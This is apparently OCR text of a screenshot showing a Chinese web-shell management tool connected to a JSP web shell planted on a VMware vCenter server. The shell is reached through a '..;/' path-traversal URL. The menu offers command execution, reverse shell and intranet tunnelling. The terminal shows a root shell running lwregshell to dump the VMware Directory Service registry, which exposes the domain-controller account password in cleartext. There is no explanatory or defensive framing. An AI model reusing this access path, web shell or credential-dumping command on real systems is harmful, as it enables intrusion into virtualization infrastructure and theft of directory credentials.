 https://192.168.80.80/idm/..;/b31ccs.jsp
URL: https://192.168.80.80/idm/..;/b31ccs.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: /bin/bash 停止
s\vmdir]']# /opt/likewise/bin/lwregshell list_values '[HKEY_THIS_MACHINE\services
+ "Arguments" REG_SZ "/usr/lib/vmware-vmdir/sbin/vmdird -s -l 0 -f /usr/lib/vmware-vmdir/sh
are/config/vmdirschema.ldif"
+ "Autostart" REG_DWORD 0x00000001 (1)
+ "dcAccount" REG_SZ "192.168.80.80"
+ "dcAccountDN" REG_SZ "cn=192.168.80.80,ou=Domain Controllers,dc=vsphere,dc=local"
+ "dcAccountPassword" REG_SZ "[&m4@UP~8oE*Y1KJFUBu"
+ "DirtyShutdown" REG_DWORD 0x00000000 (0)
+ "LduGuid" REG_SZ "c51d4adb-b948-4bac-bae6-972b315be1c6"
+ "MachineGuid" REG_SZ "54d6dfe9-a572-4ae4-a9dd-3098e4fd082c"
+ "SiteGuid" REG_SZ "fadc79ff-1674-4ea8-afba-ff23424fdc69"
"Dependencies" REG_SZ "vmafd"
"Description" REG_SZ "VMware Directory Service"
"Environment" REG_SZ ""
"Path" REG_SZ "/usr/lib/vmware-vmdir/sbin/vmdird"
"Type" REG_DWORD 0x00000001 (1)
root [ / ]#